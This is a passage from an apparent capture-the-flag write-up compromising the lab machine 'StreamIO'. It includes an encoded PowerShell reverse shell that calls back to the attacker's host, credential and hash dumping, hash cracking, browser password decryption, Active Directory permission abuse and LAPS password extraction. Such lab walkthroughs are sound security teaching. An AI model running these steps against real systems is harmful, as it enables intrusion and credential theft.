
Now only need to find the appropriate payload for shell.php. Since this is a Windows machine, we can use a simple PowerShell payload from Revshells, such as the base64 encoded one. To execute it, simply wrap it in a PHP system call.
system("powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA2AC4ANQAiACwANAA0ADQANAApADsAJABzAHQAcgBlAGEAbQAgAD0AIAAkAGMAbABpAGUAbgB0AC4ARwBlAHQAUwB0AHIAZQBhAG0AKAApADsAWwBiAHkAdABlAFsAXQBdACQAYgB5AHQAZQBzACAAPQAgADAALgAuADYANQA1ADMANQB8ACUAewAwAH0AOwB3AGgAaQBsAGUAKAAoACQAaQAgAD0AIAAkAHMAdAByAGUAYQBtAC4AUgBlAGEAZAAoACQAYgB5AHQAZQBzACwAIAAwACwAIAAkAGIAeQB0AGUAcwAuAEwAZQBuAGcAdABoACkAKQAgAC0AbgBlACAAMAApAHsAOwAkAGQAYQB0AGEAIAA9ACAAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAALQBUAHkAcABlAE4AYQBtAGUAIABTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBBAFMAQwBJAEkARQBuAGMAbwBkAGkAbgBnACkALgBHAGUAdABTAHQAcgBpAG4AZwAoACQAYgB5AHQAZQBzACwAMAAsACAAJABpACkAOwAkAHMAZQBuAGQAYgBhAGMAawAgAD0AIAAoAGkAZQB4ACAAJABkAGEAdABhACAAMgA+ACYAMQAgAHwAIABPAHUAdAAtAFMAdAByAGkAbgBnACAAKQA7ACQAcwBlAG4AZABiAGEAYwBrADIAIAA9ACAAJABzAGUAbgBkAGIAYQBjAGsAIAArACAAIgBQAFMAIAAiACAAKwAgACgAcAB3AGQAKQAuAFAAYQB0AGgAIAArACAAIgA+ACAAIgA7ACQAcwBlAG4AZABiAHkAdABlACAAPQAgACgAWwB0AGUAeAB0AC4AZQBuAGMAbwBkAGkAbgBnAF0AOgA6AEEAUwBDAEkASQApAC4ARwBlAHQAQgB5AHQAZQBzACgAJABzAGUAbgBkAGIAYQBjAGsAMgApADsAJABzAHQAcgBlAGEAbQAuAFcAcgBpAHQAZQAoACQAcwBlAG4AZABiAHkAdABlACwAMAAsACQAcwBlAG4AZABiAHkAdABlAC4ATABlAG4AZwB0AGgAKQA7ACQAcwB0AHIAZQBhAG0ALgBGAGwAdQBzAGgAKAApAH0AOwAkAGMAbABpAGUAbgB0AC4AQwBsAG8AcwBlACgAKQA=");Once we start a python HTTP serer over which we serve the created file, we can issue the Burpsuite request, leading to the target requesting shell.php. Quickly, we get a connection to our Netcat listener as yoshihide.
python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.158 - - [04/Apr/2025 14:41:01] "GET /shell.php HTTP/1.0" 200 -nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.16.5] from (UNKNOWN) [10.10.11.158] 53763
whoami
streamio\yoshihide
PS C:\inetpub\streamio.htb\admin> As we were dropped into the web application’s directory, we can start enumerate the target internally by taking a look at the source code for credentials. In login.php, there is a database connection entry with as db_user.
$connection = array("Database"=>"STREAMIO" , "UID" => "db_user", "PWD" => 'B1@hB1@hB1@h');This won’t be of much use to us, as we already had restricted access to the database due to the SQL injection we abused earlier. I doubt that db_user would increase our access. In any case, the database connection in register.php connects as db_admin, which offers more promising access.
$connection = array("Database"=>"STREAMIO", "UID" => "db_admin", "PWD" => 'B1@hx31234567890');There are a few ways to connect to the database using the credentials db_admin:B1@hx31234567890. We could either forward the according MSSQL port, or we could use a database connection tool locally on the target. Since sqlcmd is already installed, let’s use this one.
where.exe sqlcmd
C:\Program Files\Microsoft SQL Server\Client SDK\ODBC\170\Tools\Binn\SQLCMD.EXEFirst, let’s ensure that we are dealing with the same database by enumerating its tables.
sqlcmd -S localhost -U db_admin -P B1@hx31234567890 -Q "select name from master..sysdatabases"
name --------------------------------------------------------------------------------------------------------------------------------
master
tempdb
model
msdb
STREAMIO
streamio_backupSince these are the same tables as earlier, meaning we are in fact accessing the same database. Due to our credentials, we can now take a look at all databases, including streamio_backup, which we could not access before.
sqlcmd -S localhost -U db_admin -P B1@hx31234567890 -Q "SELECT name FROM streamio_backup..sysobjects WHERE xtype = 'U'"
name --------------------------------------------------------------------------------------------------------------------------------
movies
usersThis database contains the same tables as STREAMIO, which would make sense as the name refers to it as a backup. Nevertheless, the content of the users table is different.
sqlcmd -S localhost -U db_admin -P B1@hx31234567890 -Q "SELECT username,password FROM streamio_backup..Users"
username password
-------------------------------------------------- --------------------------------------------------
nikk37 389d14cb8e4e9b94b137deb1caf0612a
yoshihide b779ba15cedfd22a023c4d8bcf5f2332
James c660060492d9edcaa8332d89c99c9239
Theodore 925e5408ecb67aea449373d668b7359e
Samantha 083ffae904143c4796e464dac33c1f7d
Lauren 08344b85b329d7efd611b7a7743e8a09
William d62be0dc82071bccc1322d64ec5b6c51
Sabrina f87d3c0d6c8fd686aacc6627f1f493a5Here, we find users we didn’t encounter before. Once again, we can save these to a file and try to crack them with Hashcat.
hashcat otherhashes -m 0 /usr/share/wordlists/rockyou.txt --user
<cut>
hashcat otherhashes -m 0 /usr/share/wordlists/rockyou.txt --user --show
nikk37:389d14cb8e4e9b94b137deb1caf0612a:get_dem_girls2@yahoo.com
yoshihide:b779ba15cedfd22a023c4d8bcf5f2332:66boysandgirls..
Lauren:08344b85b329d7efd611b7a7743e8a09:##123a8j8w5123##
Sabrina:f87d3c0d6c8fd686aacc6627f1f493a5:!!sabrina$In total, we get our hands on four different usernames and their passwords, however most of these were already in the other set of credentials we cracked earlier. The only username we didn’t encounter before is nikk37. With Net, we can see that this username also corresponds to a user account on the target machine.
net users
User accounts for \\DC
-------------------------------------------------------------------------------
Administrator Guest JDgodd
krbtgt Martin nikk37
yoshihide
The command completed successfully.This we now know the password of the user account nikk37, we can use Evil-WinRM to spawn a shell over the target’s WinRM service, allowing us to claim the user flag.
evil-winrm -i 10.10.11.158 -u nikk37 -p get_dem_girls2@yahoo.com
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\nikk37\Documents> bf719c2bd0c4b1c6bd20284d2293ea42
Root Flag
While I was initially running WinPEAS on this machine, I cloud see a few references to Firefox. By itself, this is nothing important however it’s definitely not a bad idea to check for any stored credentials, when we find a web browser. This is especially useful, as this user doesn’t seem to have access to any other valuable local files. After searching for the Firefox profile of this account at the location this post describes. Here, we find two profiles, one of which (br53rxeg.default-release) contains a bunch of files. Including a populated login.json. Let’s download this directory over Evil-WinRM’s download feature. In order to actually crack the stores passwords, we can use firefox_decrypt.
python3 firefox_decrypt.py ../br53rxeg.default-release
2025-04-04 17:14:49,951 - WARNING - profile.ini not found in ../br53rxeg.default-release
2025-04-04 17:14:49,951 - WARNING - Continuing and assuming '../br53rxeg.default-release' is a profile location
Website: https://slack.streamio.htb
Username: 'admin'
Password: 'JDg0dd1s@d0p3cr3@t0r'
Website: https://slack.streamio.htb
Username: 'nikk37'
Password: 'n1kk1sd0p3t00:)'
Website: https://slack.streamio.htb
Username: 'yoshihide'
Password: 'paddpadd@12'
Website: https://slack.streamio.htb
Username: 'JDgodd'
Password: 'password@12'The command returns four sets of credentials. Since JDgodd is another account on the target machine, to which we currently don’t have access, let’s test all of these passwords for this username. We validate these credentials once again via Netexec.
netexec smb 10.10.11.158 -u JDgodd -p 'JDg0dd1s@d0p3cr3@t0r'
SMB 10.10.11.158 445 DC [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:streamIO.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.158 445 DC [+] streamIO.htb\JDgodd:JDg0dd1s@d0p3cr3@t0r Over this validation method, we find another set of credentials: JDgodd:JDg0dd1s@d0p3cr3@t0r. Sadly, this account doesn’t seem to have the necessary permissions to establish a remote session. Nevertheless, the access can still be valuable to us, as we can use it to enumerate the domain with Bloodhound-python and load the data into Bloodhound.
bloodhound-python -d streamio.htb -ns 10.10.11.158 -c all -u JDgodd -p 'JDg0dd1s@d0p3cr3@t0r'After searching through the provided graph, there are two valuable relations we should take a closer look at:
JDgoddhasWriteOwnerpermissions over theCoreStaffgroup- Every member of the
CoreStaffcan read LASP passwords from the domain controller

This is quite an easy abuse path, which only requires us to go through a few steps and are documented by Bloodhound. First, let’s set JDgodd as the owner of the Core Staff group. For this, we can use Owneredit.
owneredit.py -dc-ip 10.10.11.158 -action write -new-owner "JDgodd" -target "Core Staff" streamio.htb/JDgodd:'JDg0dd1s@d0p3cr3@t0r'
[*] Current owner information below
[*] - SID: S-1-5-21-1470860369-1569627196-4264678630-1104
[*] - sAMAccountName: JDgodd
[*] - distinguishedName: CN=JDgodd,CN=Users,DC=streamIO,DC=htb
[*] OwnerSid modified successfully!Once this is done, we can grant ourselves the permission to add new members to this group with Dacledit.
dacledit.py -action 'write' -rights 'WriteMembers' -principal 'JDgodd' -target "Core Staff" streamio.htb/JDgodd:'JDg0dd1s@d0p3cr3@t0r' -dc-ip 10.10.11.158
[*] DACL backed up to dacledit-20250404-173146.bak
[*] DACL modified successfully!Finally, we can add JDgodd to this group with Net, in order to take advantage of the group’s access permissions.
net rpc group addmem "Core Staff" "JDgodd" -U streamio.htb/JDgodd%'JDg0dd1s@d0p3cr3@t0r' -I 10.10.11.158For the final step, we can use a tool such as pyLAPS to dump the LAPS passwords of the domain controller.
python3 pyLAPS.py --dc-ip 10.10.11.158 -d streamio.htb -u JDgodd -p 'JDg0dd1s@d0p3cr3@t0r'
__ ___ ____ _____
____ __ __/ / / | / __ \/ ___/
/ __ \/ / / / / / /| | / /_/ /\__ \
/ /_/ / /_/ / /___/ ___ |/ ____/___/ /
/ .___/\__, /_____/_/ |_/_/ /____/ v1.2
/_/ /____/ @podalirius_
[+] Extracting LAPS passwords of all computers ...
| DC$ : Y56tYs[ttr89v/
[+] All done!As this operation finished successfully, we obtain the password Y56tYs[ttr89v/. This allows us to access the Administrator account on the domain controller. To get a shell, we can once again use Evil-WinRM.

evil-winrm -i 10.10.11.158 -u Administrator -p 'Y56tYs[ttr89v/'In contrast to other boxes, this accounts desktop folder doesn’t contain the root flag. The reason for this, is that Administrator is not the only administrator on this machine. A look at the Bloodhound graph reveals that Martin is also part of the Administrators group, which is why we find the according flag on that account’s desktop instead.
7bfb1d894a8cb38e0e75d31e6925f7c6